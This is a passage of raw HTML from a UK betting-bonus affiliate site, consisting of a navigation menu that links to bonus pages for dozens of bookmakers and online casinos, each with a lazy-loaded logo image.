href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' 